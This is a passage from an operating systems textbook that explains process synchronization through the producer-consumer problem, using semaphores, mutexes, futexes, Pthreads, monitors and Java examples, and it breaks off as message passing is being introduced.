scheduled while  $H$  is running,  $L$  never gets the chance to leave its critical region, so  $H$  loops forever. This situation is sometimes referred to as the **priority inversion problem**.

Now let us look at some interprocess communication primitives that block instead of wasting CPU time when they are not allowed to enter their critical regions. One of the simplest is the pair `sleep` and `wakeup`. `Sleep` is a system call that causes the caller to block, that is, be suspended until another process wakes it up. The `wakeup` call has one parameter, the process to be awakened. Alternatively, both `sleep` and `wakeup` each have one parameter, a memory address used to match up sleeps with wakeups.

### The Producer-Consumer Problem

As an example of how these primitives can be used, let us consider the **producer-consumer** problem (also known as the **bounded-buffer** problem). Two processes share a common, fixed-size buffer. One of them, the producer, puts information into the buffer, and the other one, the consumer, takes it out. (It is also possible to generalize the problem to have  $m$  producers and  $n$  consumers, but we will consider only the case of one producer and one consumer because this assumption simplifies the solutions.)

Trouble arises when the producer wants to put a new item in the buffer, but it is already full. The solution is for the producer to go to sleep, to be awakened when the consumer has removed one or more items. Similarly, if the consumer wants to remove an item from the buffer and sees that the buffer is empty, it goes to sleep until the producer puts something in the buffer and wakes it up.

This approach sounds simple enough, but it leads to the same kinds of race conditions we saw earlier with the spooler directory. To keep track of the number of items in the buffer, we will need a variable, `count`. If the maximum number of items the buffer can hold is  $N$ , the producer's code will first test to see if `count` is  $N$ . If it is, the producer will go to sleep; if it is not, the producer will add an item and increment `count`.

The consumer's code is similar: first test `count` to see if it is 0. If it is, go to sleep; if it is nonzero, remove an item and decrement the counter. Each of the processes also tests to see if the other should be awakened, and if so, wakes it up. The code for both producer and consumer is shown in Fig. 2-27.

To express system calls such as `sleep` and `wakeup` in C, we will show them as calls to library routines. They are not part of the standard C library but presumably would be made available on any system that actually had these system calls. The procedures `insert_item` and `remove_item`, which are not shown, handle the bookkeeping of putting items into the buffer and taking items out of the buffer.

Now let us get back to the race condition. It can occur because access to `count` is unconstrained. As a consequence, the following situation could possibly occur. The buffer is empty and the consumer has just read `count` to see if it is 0. At that

```

#define N 100 /* number of slots in the buffer */
int count = 0; /* number of items in the buffer */

void producer(void)
{
    int item;

    while (TRUE) { /* repeat forever */
        item = produce_item(); /* generate next item */
        if (count == N) sleep(); /* if buffer is full, go to sleep */
        insert_item(item); /* put item in buffer */
        count = count + 1; /* increment count of items in buffer */
        if (count == 1) wakeup(consumer); /* was buffer empty? */
    }
}

void consumer(void)
{
    int item;

    while (TRUE) { /* repeat forever */
        if (count == 0) sleep(); /* if buffer is empty, got to sleep */
        item = remove_item(); /* take item out of buffer */
        count = count - 1; /* decrement count of items in buffer */
        if (count == N - 1) wakeup(producer); /* was buffer full? */
        consume_item(item); /* print item */
    }
}

```

**Figure 2-27.** The producer-consumer problem with a fatal race condition.

instant, the scheduler decides to stop running the consumer temporarily and start running the producer. The producer inserts an item in the buffer, increments *count*, and notices that it is now 1. Reasoning that *count* was just 0, and thus the consumer must be sleeping, the producer calls *wakeup* to wake the consumer up.

Unfortunately, the consumer is not yet logically asleep, so the wakeup signal is lost. When the consumer next runs, it will test the value of *count* it previously read, find it to be 0, and go to sleep. Sooner or later the producer will fill up the buffer and also go to sleep. Both will sleep forever.

The essence of the problem here is that a wakeup sent to a process that is not (yet) sleeping is lost. If it were not lost, everything would work. A quick fix is to modify the rules to add a **wakeup waiting bit** to the picture. When a wakeup is sent to a process that is still awake, this bit is set. Later, when the process tries to go to sleep, if the wakeup waiting bit is on, it will be turned off, but the process will stay awake. The wakeup waiting bit is a piggy bank for storing wakeup signals. The consumer clears the wakeup waiting bit in every iteration of the loop.



While the wakeup waiting bit saves the day in this simple example, it is easy to construct examples with three or more processes in which one wakeup waiting bit is insufficient. We could make another patch and add a second wakeup waiting bit, or maybe 8 or 32 of them, but in principle the problem is still there.

### 2.3.5 Semaphores

This was the situation in 1965, when E. W. Dijkstra (1965) suggested using an integer variable to count the number of wakeups saved for future use. In his proposal, a new variable type, which he called a **semaphore**, was introduced. A semaphore could have the value 0, indicating that no wakeups were saved, or some positive value if one or more wakeups were pending.

Dijkstra proposed having two operations on semaphores, now usually called down and up (generalizations of sleep and wakeup, respectively). The down operation on a semaphore checks to see if the value is greater than 0. If so, it decrements the value (i.e., uses up one stored wakeup) and just continues. If the value is 0, the process is put to sleep without completing the down for the moment. Checking the value, changing it, and possibly going to sleep, are all done as a single, indivisible **atomic action**. It is guaranteed that once a semaphore operation has started, no other process can access the semaphore until the operation has completed or blocked. This atomicity is absolutely essential to solving synchronization problems and avoiding race conditions. Atomic actions, in which a group of related operations are either all performed without interruption or not performed at all, are extremely important in many other areas of computer science as well.

The up operation increments the value of the semaphore addressed. If one or more processes were sleeping on that semaphore, unable to complete an earlier down operation, one of them is chosen by the system (e.g., at random) and is allowed to complete its down. Thus, after an up on a semaphore with processes sleeping on it, the semaphore will still be 0, but there will be one fewer process sleeping on it. The operation of incrementing the semaphore and waking up one process is also indivisible. No process ever blocks doing an up, just as no process ever blocks doing a wakeup in the earlier model.

As an aside, in Dijkstra's original paper, he used the names P and V instead of down and up, respectively. Since these have no mnemonic significance to people who do not speak Dutch and only marginal significance to those who do—*Proberen* (try) and *Verhogen* (raise, make higher)—we will use the terms down and up instead. These were first introduced in the Algol 68 programming language.

### Solving the Producer-Consumer Problem Using Semaphores

Semaphores solve the lost-wakeup problem, as shown in Fig. 2-28. To make them work correctly, it is essential that they be implemented in an indivisible way. The normal way is to implement up and down as system calls, with the operating

system briefly disabling all interrupts while it is testing the semaphore, updating it, and putting the process to sleep, if necessary. As all of these actions take only a few instructions, no harm is done in disabling interrupts. If multiple CPUs are being used, each semaphore should be protected by a lock variable, with the TSL or XCHG instructions used to make sure that only one CPU at a time examines the semaphore.

Be sure you understand that using TSL or XCHG to prevent several CPUs from accessing the semaphore at the same time is quite different from the producer or consumer busy waiting for the other to empty or fill the buffer. The semaphore operation will take only a few microseconds, whereas the producer or consumer might take arbitrarily long.

```
#define N 100                                /* number of slots in the buffer */
typedef int semaphore;                       /* semaphores are a special kind of int */
semaphore mutex = 1;                         /* controls access to critical region */
semaphore empty = N;                         /* counts empty buffer slots */
semaphore full = 0;                           /* counts full buffer slots */

void producer(void)
{
    int item;

    while (TRUE) {                            /* TRUE is the constant 1 */
        item = produce_item();                /* generate something to put in buffer */
        down(&empty);                          /* decrement empty count */
        down(&mutex);                          /* enter critical region */
        insert_item(item);                    /* put new item in buffer */
        up(&mutex);                             /* leave critical region */
        up(&full);                              /* increment count of full slots */
    }
}

void consumer(void)
{
    int item;

    while (TRUE) {                            /* infinite loop */
        down(&full);                            /* decrement full count */
        down(&mutex);                          /* enter critical region */
        item = remove_item();                  /* take item from buffer */
        up(&mutex);                             /* leave critical region */
        up(&empty);                             /* increment count of empty slots */
        consume_item(item);                    /* do something with the item */
    }
}
```

**Figure 2-28.** The producer-consumer problem using semaphores.

This solution uses three semaphores: one called *full* for counting the number of slots that are full, one called *empty* for counting the number of slots that are empty, and one called *mutex* to make sure the producer and consumer do not access the buffer at the same time. *Full* is initially 0, *empty* is initially equal to the number of slots in the buffer, and *mutex* is initially 1. Semaphores that are initialized to 1 and used by two or more processes to ensure that only one of them can enter its critical region at the same time are called **binary semaphores**. If each process does a down just before entering its critical region and an up just after leaving it, mutual exclusion is guaranteed.

Now that we have a good interprocess communication primitive at our disposal, let us go back and look at the interrupt sequence of Fig. 2-5 again. In a system using semaphores, the natural way to hide interrupts is to have a semaphore, initially set to 0, associated with each I/O device. Just after starting an I/O device, the managing process does a down on the associated semaphore, thus blocking immediately. When the interrupt comes in, the interrupt handler then does an up on the associated semaphore, which makes the relevant process ready to run again. In this model, step 5 in Fig. 2-5 consists of doing an up on the device's semaphore, so that in step 6 the scheduler will be able to run the device manager. Of course, if several processes are now ready, the scheduler may choose to run an even more important process next. We will look at some of the algorithms used for scheduling later on in this chapter.

In the example of Fig. 2-28, we have actually used semaphores in two different ways. This difference is important enough to make explicit. The *mutex* semaphore is used for mutual exclusion. It is designed to guarantee that only one process at a time will be reading or writing the buffer and the associated variables. This mutual exclusion is required to prevent chaos. We will study mutual exclusion and how to achieve it in the next section.

The other use of semaphores is for **synchronization**. The *full* and *empty* semaphores are needed to guarantee that certain event sequences do or do not occur. In this case, they ensure that the producer stops running when the buffer is full, and that the consumer stops running when it is empty. This use is different from mutual exclusion.

### 2.3.6 Mutexes

When the semaphore's ability to count is not needed, a simplified version of the semaphore, called a mutex, is sometimes used. Mutexes are good only for managing mutual exclusion to some shared resource or piece of code. They are easy and efficient to implement, which makes them especially useful in thread packages that are implemented entirely in user space.

A **mutex** is a shared variable that can be in one of two states: unlocked or locked. Consequently, only 1 bit is required to represent it, but in practice an integer often is used, with 0 meaning unlocked and all other values meaning locked.

Two procedures are used with mutexes. When a thread (or process) needs access to a critical region, it calls *mutex\_lock*. If the mutex is currently unlocked (meaning that the critical region is available), the call succeeds and the calling thread is free to enter the critical region.

On the other hand, if the mutex is already locked, the calling thread is blocked until the thread in the critical region is finished and calls *mutex\_unlock*. If multiple threads are blocked on the mutex, one of them is chosen at random and allowed to acquire the lock.

Because mutexes are so simple, they can easily be implemented in user space provided that a TSL or XCHG instruction is available. The code for *mutex\_lock* and *mutex\_unlock* for use with a user-level threads package are shown in Fig. 2-29. The solution with XCHG is essentially the same.

```
mutex_lock:
    TSL REGISTER,MUTEX      | copy mutex to register and set mutex to 1
    CMP REGISTER,#0        | was mutex zero?
    JZE ok                 | if it was zero, mutex was unlocked, so return
    CALL thread_yield      | mutex is busy; schedule another thread
    JMP mutex_lock         | try again
ok:    RET                 | return to caller; critical region entered

mutex_unlock:
    MOVE MUTEX,#0          | store a 0 in mutex
    RET                    | return to caller
```

**Figure 2-29.** Implementation of *mutex\_lock* and *mutex\_unlock*.

The code of *mutex\_lock* is similar to the code of *enter\_region* of Fig. 2-25 but with a crucial difference. When *enter\_region* fails to enter the critical region, it keeps testing the lock repeatedly (busy waiting). Eventually, the clock runs out and some other process is scheduled to run. Sooner or later the process holding the lock gets to run and releases it.

With (user) threads, the situation is different because there is no clock that stops threads that have run too long. Consequently, a thread that tries to acquire a lock by busy waiting will loop forever and never acquire the lock because it never allows any other thread to run and release the lock.

That is where the difference between *enter\_region* and *mutex\_lock* comes in. When the later fails to acquire a lock, it calls *thread\_yield* to give up the CPU to another thread. Consequently there is no busy waiting. When the thread runs the next time, it tests the lock again.

Since *thread\_yield* is just a call to the thread scheduler in user space, it is very fast. As a consequence, neither *mutex\_lock* nor *mutex\_unlock* requires any kernel calls. Using them, user-level threads can synchronize entirely in user space using procedures that require only a handful of instructions.

The mutex system that we have described above is a bare-bones set of calls. With all software, there is always a demand for more features, and synchronization primitives are no exception. For example, sometimes a thread package offers a call *mutex\_trylock* that either acquires the lock or returns a code for failure, but does not block. This call gives the thread the flexibility to decide what to do next if there are alternatives to just waiting.

There is a subtle issue that up until now we have glossed over but which is worth at least making explicit. With a user-space threads package there is no problem with multiple threads having access to the same mutex, since all the threads operate in a common address space. However, with most of the earlier solutions, such as Peterson's algorithm and semaphores, there is an unspoken assumption that multiple processes have access to at least some shared memory, perhaps only one word, but something. If processes have disjoint address spaces, as we have consistently said, how can they share the *turn* variable in Peterson's algorithm, or semaphores or a common buffer?

There are two answers. First, some of the shared data structures, such as the semaphores, can be stored in the kernel and accessed only by means of system calls. This approach eliminates the problem. Second, most modern operating systems (including UNIX and Windows) offer a way for processes to share some portion of their address space with other processes. In this way, buffers and other data structures can be shared. In the worst case, that nothing else is possible, a shared file can be used.

If two or more processes share most or all of their address spaces, the distinction between processes and threads becomes somewhat blurred but is nevertheless present. Two processes that share a common address space still have different open files, alarm timers, and other per-process properties, whereas the threads within a single process share them. And it is always true that multiple processes sharing a common address space never have the efficiency of user-level threads since the kernel is deeply involved in their management.

## Futexes

With increasing parallelism, efficient synchronization and locking is very important for performance. Spin locks are fast if the wait is short, but waste CPU cycles if not. If there is much contention, it is therefore more efficient to block the process and let the kernel unblock it only when the lock is free. Unfortunately, this has the inverse problem: it works well under heavy contention, but continuously switching to the kernel is expensive if there is very little contention to begin with. To make matters worse, it may not be easy to predict the amount of lock contention.

One interesting solution that tries to combine the best of both worlds is known as **futex**, or "fast user space mutex." A futex is a feature of Linux that implements basic locking (much like a mutex) but avoids dropping into the kernel unless it

really has to. Since switching to the kernel and back is quite expensive, doing so improves performance considerably. A futex consists of two parts: a kernel service and a user library. The kernel service provides a “wait queue” that allows multiple processes to wait on a lock. They will not run, unless the kernel explicitly unblocks them. For a process to be put on the wait queue requires an (expensive) system call and should be avoided. In the absence of contention, therefore, the futex works completely in user space. Specifically, the processes share a common lock variable—a fancy name for an aligned 32-bit integer that serves as the lock. Suppose the lock is initially 1—which we assume to mean that the lock is free. A thread grabs the lock by performing an atomic “decrement and test” (atomic functions in Linux consist of inline assembly wrapped in C functions and are defined in header files). Next, the thread inspects the result to see whether or not the lock was free. If it was not in the locked state, all is well and our thread has successfully grabbed the lock. However, if the lock is held by another thread, our thread has to wait. In that case, the futex library does not spin, but uses a system call to put the thread on the wait queue in the kernel. Hopefully, the cost of the switch to the kernel is now justified, because the thread was blocked anyway. When a thread is done with the lock, it releases the lock with an atomic “increment and test” and checks the result to see if any processes are still blocked on the kernel wait queue. If so, it will let the kernel know that it may unblock one or more of these processes. If there is no contention, the kernel is not involved at all.

### Mutexes in Pthreads

Pthreads provides a number of functions that can be used to synchronize threads. The basic mechanism uses a mutex variable, which can be locked or unlocked, to guard each critical region. A thread wishing to enter a critical region first tries to lock the associated mutex. If the mutex is unlocked, the thread can enter immediately and the lock is atomically set, preventing other threads from entering. If the mutex is already locked, the calling thread is blocked until it is unlocked. If multiple threads are waiting on the same mutex, when it is unlocked, only one of them is allowed to continue and relock it. These locks are not mandatory. It is up to the programmer to make sure threads use them correctly.

The major calls relating to mutexes are shown in Fig. 2-30. As expected, mutexes can be created and destroyed. The calls for performing these operations are *pthread\_mutex\_init* and *pthread\_mutex\_destroy*, respectively. They can also be locked—by *pthread\_mutex\_lock*—which tries to acquire the lock and blocks if it is already locked. There is also an option for trying to lock a mutex and failing with an error code instead of blocking if it is already blocked. This call is *pthread\_mutex\_trylock*. This call allows a thread to effectively do busy waiting if that is ever needed. Finally, *pthread\_mutex\_unlock* unlocks a mutex and releases exactly one thread if one or more are waiting on it. Mutexes can also have attributes, but these are used only for specialized purposes.

Thread call	Description
<code>Pthread_mutex_init</code>	Create a mutex
<code>Pthread_mutex_destroy</code>	Destroy an existing mutex
<code>Pthread_mutex_lock</code>	Acquire a lock or block
<code>Pthread_mutex_trylock</code>	Acquire a lock or fail
<code>Pthread_mutex_unlock</code>	Release a lock

**Figure 2-30.** Some of the Pthreads calls relating to mutexes.

In addition to mutexes, Pthreads offers a second synchronization mechanism: **condition variables**. Mutexes are good for allowing or blocking access to a critical region. Condition variables allow threads to block due to some condition not being met. Almost always the two methods are used together. Let us now look at the interaction of threads, mutexes, and condition variables in a bit more detail.

As a simple example, consider the producer-consumer scenario again: one thread puts things in a buffer and another one takes them out. If the producer discovers that there are no more free slots available in the buffer, it has to block until one becomes available. Mutexes make it possible to do the check atomically without interference from other threads, but having discovered that the buffer is full, the producer needs a way to block and be awakened later. This is what condition variables allow.

The most important calls related to condition variables are shown in Fig. 2-31. As you would probably expect, there are calls to create and destroy condition variables. They can have attributes and there are various calls for managing them (not shown). The primary operations on condition variables are *pthread\_cond\_wait* and *pthread\_cond\_signal*. The former blocks the calling thread until some other thread signals it (using the latter call). The reasons for blocking and waiting are not part of the waiting and signaling protocol, of course. The blocking thread often is waiting for the signaling thread to do some work, release some resource, or perform some other activity. Only then can the blocking thread continue. The condition variables allow this waiting and blocking to be done atomically. The *pthread\_cond\_broadcast* call is used when there are multiple threads potentially all blocked and waiting for the same signal.

Condition variables and mutexes are always used together. The pattern is for one thread to lock a mutex, then wait on a conditional variable when it cannot get what it needs. Eventually another thread will signal it and it can continue. The *pthread\_cond\_wait* call atomically unlocks the mutex it is holding. For this reason, the mutex is one of the parameters.

It is also worth noting that condition variables (unlike semaphores) have no memory. If a signal is sent to a condition variable on which no thread is waiting, the signal is lost. Programmers have to be careful not to lose signals.

Thread call	Description
Pthread_cond_init	Create a condition variable
Pthread_cond_destroy	Destroy a condition variable
Pthread_cond_wait	Block waiting for a signal
Pthread_cond_signal	Signal another thread and wake it up
Pthread_cond_broadcast	Signal multiple threads and wake all of them

**Figure 2-31.** Some of the Pthreads calls relating to condition variables.

As an example of how mutexes and condition variables are used, Fig. 2-32 shows a very simple producer-consumer problem with a single buffer. When the producer has filled the buffer, it must wait until the consumer empties it before producing the next item. Similarly, when the consumer has removed an item, it must wait until the producer has produced another one. While very simple, this example illustrates the basic mechanisms. The statement that puts a thread to sleep should always check the condition to make sure it is satisfied before continuing, as the thread might have been awakened due to a UNIX signal or some other reason.

### 2.3.7 Monitors

With semaphores and mutexes interprocess communication looks easy, right? Forget it. Look closely at the order of the downs before inserting or removing items from the buffer in Fig. 2-28. Suppose that the two downs in the producer's code were reversed in order, so *mutex* was decremented before *empty* instead of after it. If the buffer were completely full, the producer would block, with *mutex* set to 0. Consequently, the next time the consumer tried to access the buffer, it would do a down on *mutex*, now 0, and block too. Both processes would stay blocked forever and no more work would ever be done. This unfortunate situation is called a deadlock. We will study deadlocks in detail in Chap. 6.

This problem is pointed out to show how careful you must be when using semaphores. One subtle error and everything comes to a grinding halt. It is like programming in assembly language, only worse, because the errors are race conditions, deadlocks, and other forms of unpredictable and irreproducible behavior.

To make it easier to write correct programs, Brinch Hansen (1973) and Hoare (1974) proposed a higher-level synchronization primitive called a **monitor**. Their proposals differed slightly, as described below. A monitor is a collection of procedures, variables, and data structures that are all grouped together in a special kind of module or package. Processes may call the procedures in a monitor whenever they want to, but they cannot directly access the monitor's internal data structures from procedures declared outside the monitor. Figure 2-33 illustrates a monitor written in an imaginary language, Pidgin Pascal. C cannot be used here because monitors are a *language* concept and C does not have them.



```

#include <stdio.h>
#include <pthread.h>

#define MAX 1000000000 /* how many numbers to produce */
pthread_mutex_t the_mutex;
pthread_cond_t condc, condp; /* used for signaling */
int buffer = 0; /* buffer used between producer and consumer */

void *producer(void *ptr) /* produce data */
{
    int i;

    for (i= 1; i <= MAX; i++) {
        pthread_mutex_lock(&the_mutex); /* get exclusive access to buffer */
        while (buffer != 0) pthread_cond_wait(&condp, &the_mutex);
        buffer = i; /* put item in buffer */
        pthread_cond_signal(&condc); /* wake up consumer */
        pthread_mutex_unlock(&the_mutex); /* release access to buffer */
    }
    pthread_exit(0);
}

void *consumer(void *ptr) /* consume data */
{
    int i;

    for (i = 1; i <= MAX; i++) {
        pthread_mutex_lock(&the_mutex); /* get exclusive access to buffer */
        while (buffer == 0) pthread_cond_wait(&condc, &the_mutex);
        buffer = 0; /* take item out of buffer */
        pthread_cond_signal(&condp); /* wake up producer */
        pthread_mutex_unlock(&the_mutex); /* release access to buffer */
    }
    pthread_exit(0);
}

int main(int argc, char **argv)
{
    pthread_t pro, con;
    pthread_mutex_init(&the_mutex, 0);
    pthread_cond_init(&condc, 0);
    pthread_cond_init(&condp, 0);
    pthread_create(&con, 0, consumer, 0);
    pthread_create(&pro, 0, producer, 0);
    pthread_join(pro, 0);
    pthread_join(con, 0);
    pthread_cond_destroy(&condc);
    pthread_cond_destroy(&condp);
    pthread_mutex_destroy(&the_mutex);
}

```

**Figure 2-32.** Using threads to solve the producer-consumer problem.

Monitors have an important property that makes them useful for achieving mutual exclusion: only one process can be active in a monitor at any instant. Monitors are a programming-language construct, so the compiler knows they are special and can handle calls to monitor procedures differently from other procedure calls. Typically, when a process calls a monitor procedure, the first few instructions of the procedure will check to see if any other process is currently active within the monitor. If so, the calling process will be suspended until the other process has left the monitor. If no other process is using the monitor, the calling process may enter.

It is up to the compiler to implement mutual exclusion on monitor entries, but a common way is to use a mutex or a binary semaphore. Because the compiler, not the programmer, is arranging for the mutual exclusion, it is much less likely that something will go wrong. In any event, the person writing the monitor does not have to be aware of how the compiler arranges for mutual exclusion. It is sufficient to know that by turning all the critical regions into monitor procedures, no two processes will ever execute their critical regions at the same time.

Although monitors provide an easy way to achieve mutual exclusion, as we have seen above, that is not enough. We also need a way for processes to block when they cannot proceed. In the producer-consumer problem, it is easy enough to put all the tests for buffer-full and buffer-empty in monitor procedures, but how should the producer block when it finds the buffer full?

The solution lies in the introduction of **condition variables**, along with two operations on them, wait and signal. When a monitor procedure discovers that it cannot continue (e.g., the producer finds the buffer full), it does a wait on some condition variable, say, *full*. This action causes the calling process to block. It also allows another process that had been previously prohibited from entering the monitor to enter now. We saw condition variables and these operations in the context of Pthreads earlier.

This other process, for example, the consumer, can wake up its sleeping partner by doing a signal on the condition variable that its partner is waiting on. To avoid having two active processes in the monitor at the same time, we need a rule telling what happens after a signal. Hoare proposed letting the newly awakened process run, suspending the other one. Brinch Hansen proposed finessing the problem by requiring that a process doing a signal *must* exit the monitor immediately. In other words, a signal statement may appear only as the final statement in a monitor procedure. We will use Brinch Hansen's proposal because it is conceptually simpler and is also easier to implement. If a signal is done on a condition variable on which several processes are waiting, only one of them, determined by the system scheduler, is revived.

As an aside, there is also a third solution, not proposed by either Hoare or Brinch Hansen. This is to let the signaler continue to run and allow the waiting process to start running only after the signaler has exited the monitor.

Condition variables are not counters. They do not accumulate signals for later use the way semaphores do. Thus, if a condition variable is signaled with no one

```

monitor example
  integer i;
  condition c;

  procedure producer( );
  .
  .
  end;

  procedure consumer( );
  .
  .
  end;
end monitor;

```

**Figure 2-33.** A monitor.

waiting on it, the signal is lost forever. In other words, the wait must come before the signal. This rule makes the implementation much simpler. In practice, it is not a problem because it is easy to keep track of the state of each process with variables, if need be. A process that might otherwise do a signal can see that this operation is not necessary by looking at the variables.

A skeleton of the producer-consumer problem with monitors is given in Fig. 2-34 in an imaginary language, Pidgin Pascal. The advantage of using Pidgin Pascal here is that it is pure and simple and follows the Hoare/Brinch Hansen model exactly.

You may be thinking that the operations wait and signal look similar to sleep and wakeup, which we saw earlier had fatal race conditions. Well, they *are* very similar, but with one crucial difference: sleep and wakeup failed because while one process was trying to go to sleep, the other one was trying to wake it up. With monitors, that cannot happen. The automatic mutual exclusion on monitor procedures guarantees that if, say, the producer inside a monitor procedure discovers that the buffer is full, it will be able to complete the wait operation without having to worry about the possibility that the scheduler may switch to the consumer just before the wait completes. The consumer will not even be let into the monitor at all until the wait is finished and the producer has been marked as no longer runnable.

Although Pidgin Pascal is an imaginary language, some real programming languages also support monitors, although not always in the form designed by Hoare and Brinch Hansen. One such language is Java. Java is an object-oriented language that supports user-level threads and also allows methods (procedures) to be grouped together into classes. By adding the keyword `synchronized` to a method declaration, Java guarantees that once any thread has started executing that method, no other thread will be allowed to start executing any other synchronized method of that object. Without `synchronized`, there are no guarantees about interleaving.

```

monitor ProducerConsumer
  condition full, empty;
  integer count;

  procedure insert(item: integer);
  begin
    if count = N then wait(full);
    insert_item(item);
    count := count + 1;
    if count = 1 then signal(empty)
  end;

  function remove: integer;
  begin
    if count = 0 then wait(empty);
    remove = remove_item;
    count := count - 1;
    if count = N - 1 then signal(full)
  end;

  count := 0;
end monitor;

procedure producer;
begin
  while true do
  begin
    item = produce_item;
    ProducerConsumer.insert(item)
  end
end;

procedure consumer;
begin
  while true do
  begin
    item = ProducerConsumer.remove;
    consume_item(item)
  end
end;

```

**Figure 2-34.** An outline of the producer-consumer problem with monitors. Only one monitor procedure at a time is active. The buffer has  $N$  slots.

A solution to the producer-consumer problem using monitors in Java is given in Fig. 2-35. Our solution has four classes. The outer class, *ProducerConsumer*, creates and starts two threads,  $p$  and  $c$ . The second and third classes, *producer* and *consumer*, respectively, contain the code for the producer and consumer. Finally, the class *our\_monitor*, is the monitor. It contains two synchronized threads that are used for actually inserting items into the shared buffer and taking them out. Unlike the previous examples, here we have the full code of *insert* and *remove*.

```

public class ProducerConsumer {
    static final int N = 100;    // constant giving the buffer size
    static producer p = new producer();    // instantiate a new producer thread
    static consumer c = new consumer();    // instantiate a new consumer thread
    static our_monitor mon = new our_monitor();    // instantiate a new monitor

    public static void main(String args[] ) {
        p.start();    // start the producer thread
        c.start();    // start the consumer thread
    }

    static class producer extends Thread {
        public void run() { // run method contains the thread code
            int item;
            while (true) {    // producer loop
                item = produce_item();
                mon.insert(item);
            }
        }
        private int produce_item() { ... }    // actually produce
    }

    static class consumer extends Thread {
        public void run() { run method contains the thread code
            int item;
            while (true) {    // consumer loop
                item = mon.remove();
                consume_item (item);
            }
        }
        private void consume_item(int item) { ... } // actually consume
    }

    static class our_monitor { // this is a monitor
        private int buffer[] = new int[N];
        private int count = 0, lo = 0, hi = 0; // counters and indices

        public synchronized void insert(int val) {
            if (count == N) go_to_sleep();    // if the buffer is full, go to sleep
            buffer [hi] = val; // insert an item into the buffer
            hi = (hi + 1) % N;    // slot to place next item in
            count = count + 1;    // one more item in the buffer now
            if (count == 1) notify();    // if consumer was sleeping, wake it up
        }

        public synchronized int remove() {
            int val;
            if (count == 0) go_to_sleep();    // if the buffer is empty, go to sleep
            val = buffer [lo]; // fetch an item from the buffer
            lo = (lo + 1) % N;    // slot to fetch next item from
            count = count - 1;    // one few items in the buffer
            if (count == N - 1) notify(); // if producer was sleeping, wake it up
            return val;
        }
        private void go_to_sleep() { try{wait();} catch(InterruptedException exc) {};}
    }
}

```

**Figure 2-35.** A solution to the producer-consumer problem in Java.

The producer and consumer threads are functionally identical to their counterparts in all our previous examples. The producer has an infinite loop generating data and putting it into the common buffer. The consumer has an equally infinite loop taking data out of the common buffer and doing some fun thing with it.

The interesting part of this program is the class *our\_monitor*, which holds the buffer, the administration variables, and two synchronized methods. When the producer is active inside *insert*, it knows for sure that the consumer cannot be active inside *remove*, making it safe to update the variables and the buffer without fear of race conditions. The variable *count* keeps track of how many items are in the buffer. It can take on any value from 0 through and including  $N - 1$ . The variable *lo* is the index of the buffer slot where the next item is to be fetched. Similarly, *hi* is the index of the buffer slot where the next item is to be placed. It is permitted that  $lo = hi$ , which means that either 0 items or  $N$  items are in the buffer. The value of *count* tells which case holds.

Synchronized methods in Java differ from classical monitors in an essential way: Java does not have condition variables built in. Instead, it offers two procedures, *wait* and *notify*, which are the equivalent of *sleep* and *wakeup* except that when they are used inside synchronized methods, they are not subject to race conditions. In theory, the method *wait* can be interrupted, which is what the code surrounding it is all about. Java requires that the exception handling be made explicit. For our purposes, just imagine that *go\_to\_sleep* is the way to go to sleep.

By making the mutual exclusion of critical regions automatic, monitors make parallel programming much less error prone than using semaphores. Nevertheless, they too have some drawbacks. It is not for nothing that our two examples of monitors were in Pidgin Pascal instead of C, as are the other examples in this book. As we said earlier, monitors are a programming-language concept. The compiler must recognize them and arrange for the mutual exclusion somehow or other. C, Pascal, and most other languages do not have monitors, so it is unreasonable to expect their compilers to enforce any mutual exclusion rules. In fact, how could the compiler even know which procedures were in monitors and which were not?

These same languages do not have semaphores either, but adding semaphores is easy: all you need to do is add two short assembly-code routines to the library to issue the up and down system calls. The compilers do not even have to know that they exist. Of course, the operating systems have to know about the semaphores, but at least if you have a semaphore-based operating system, you can still write the user programs for it in C or C++ (or even assembly language if you are masochistic enough). With monitors, you need a language that has them built in.

Another problem with monitors, and also with semaphores, is that they were designed for solving the mutual exclusion problem on one or more CPUs that all have access to a common memory. By putting the semaphores in the shared memory and protecting them with TSL or XCHG instructions, we can avoid races. When we move to a distributed system consisting of multiple CPUs, each with its own private memory and connected by a local area network, these primitives become

inapplicable. The conclusion is that semaphores are too low level and monitors are not usable except in a few programming languages. Also, none of the primitives allow information exchange between machines. Something else is needed.

### 2.3.8 Message Passing

That something else is **message passing**. This method of interprocess communication uses two primitives, `send` and `receive`, which, like semaphores and unlike monitors, are system calls rather than language constructs. As such, they can easily be put into library procedures, such as

```
send(destination, &message);
```

and

```
receive(source, &message);
```

The former call sends a message to a given destination and the latter one receives a message from a given source (or from *ANY*, if the receiver does not care). If no message is available, the receiver can block until one arrives. Alternatively, it can return immediately with an error code.

### Design Issues for Message-Passing Systems

Message-passing systems have many problems and design issues that do not arise with semaphores or with monitors, especially if the communicating processes are on different machines connected by a network. For example, messages can be lost by the network. To guard against lost messages, the sender and receiver can agree that as soon as a message has been received, the receiver will send back a special **acknowledgement** message. If the sender has not received the acknowledgement within a certain time interval, it retransmits the message.

Now consider what happens if the message is received correctly, but the acknowledgement back to the sender is lost. The sender will retransmit the message, so the receiver will get it twice. It is essential that the receiver be able to distinguish a new message from the retransmission of an old one. Usually, this problem is solved by putting consecutive sequence numbers in each original message. If the receiver gets a message bearing the same sequence number as the previous message, it knows that the message is a duplicate that can be ignored. Successfully communicating in the face of unreliable message passing is a major part of the study of computer networks. For more information, see Tanenbaum and Wetherall (2010).

Message systems also have to deal with the question of how processes are named, so that the process specified in a `send` or `receive` call is unambiguous. **Authentication** is also an issue in message systems: how can the client tell that it is communicating with the real file server, and not with an imposter?

At the other end of the spectrum, there are also design issues that are important when the sender and receiver are on the same machine. One of these is performance. Copying messages from one process to another is always slower than doing a semaphore operation or entering a monitor. Much work has gone into making message passing efficient.

### The Producer-Consumer Problem with Message Passing

Now let us see how the producer-consumer problem can be solved with message passing and no shared memory. A solution is given in Fig. 2-36. We assume that all messages are the same size and that messages sent but not yet received are buffered automatically by the operating system. In this solution, a total of  $N$  messages is used, analogous to the  $N$  slots in a shared-memory buffer. The consumer starts out by sending  $N$  empty messages to the producer. Whenever the producer has an item to give to the consumer, it takes an empty message and sends back a full one. In this way, the total number of messages in the system remains constant in time, so they can be stored in a given amount of memory known in advance.

If the producer works faster than the consumer, all the messages will end up full, waiting for the consumer; the producer will be blocked, waiting for an empty to come back. If the consumer works faster, then the reverse happens: all the messages will be empties waiting for the producer to fill them up; the consumer will be blocked, waiting for a full message.

